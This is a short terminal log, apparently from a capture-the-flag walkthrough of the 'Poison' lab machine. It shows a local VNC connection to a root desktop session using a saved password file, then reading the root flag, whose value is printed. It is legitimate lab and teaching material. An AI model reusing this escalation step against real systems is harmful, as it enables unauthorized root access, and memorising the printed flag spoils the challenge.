 root@ubuntu:~/Desktop# vncviewer 127.0.0.1:2233 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
[*] GETTING FILESYSTEM INFO...
[+] Mount results
/dev/da0s1a on / (ufs, local, journaled soft-updates)
devfs on /dev (devfs, local, multilabel)
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # cat root.txt
716d04b188419cf2bb99d891272361f5
root@Poison:~ #